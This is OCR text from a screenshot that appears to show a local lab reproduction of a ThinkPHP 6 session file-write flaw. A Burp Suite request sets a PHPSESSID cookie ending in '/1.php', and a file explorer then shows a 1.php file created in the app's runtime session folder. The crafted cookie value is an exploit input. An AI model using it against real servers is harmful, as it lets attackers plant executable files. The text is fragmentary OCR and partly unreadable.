 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /think6/public/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=6c241e4b68e49f2190389630b8/1.php
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 16 Jan 2020 08:11:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Set-Cookie: PHPSESSID=6c241e4b68e49f2190389630
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
回收站
phpinfo()
127.0.0.1/think6/runtime/se
bur
a:1:{s:5:"c0okB";s:19:"
PHP Version 7.2.1
S 中
sess_6c241e4b68e49f2190389630b8
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« phpStudy > PHPTutorial > WWW > think6 > runtime > session > sess_6c241e4b68e49f2190389630b8
搜索"sess_6c241e4b68e49f...
快速访问
桌面
下载
名称 修改日期 类型 大小
1.php 2020/1/16 16:11 PHP 源文件 1 KB